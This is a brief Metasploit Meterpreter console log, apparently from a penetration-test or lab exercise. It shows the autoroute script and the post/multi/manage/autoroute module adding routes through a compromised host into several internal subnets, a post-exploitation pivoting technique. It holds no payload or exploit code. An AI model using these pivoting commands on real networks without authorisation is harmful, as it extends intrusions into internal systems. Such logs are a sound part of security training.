 meterpreter > run autoroute -s 172.17.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 172.17.0.0/255.255.255.0 ...
[+] Added route to 172.17.0.0/255.255.255.0 via 172.16.22.11
[*] Use the -p option to list all active routes
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against 172.16.22.11
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.22.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter >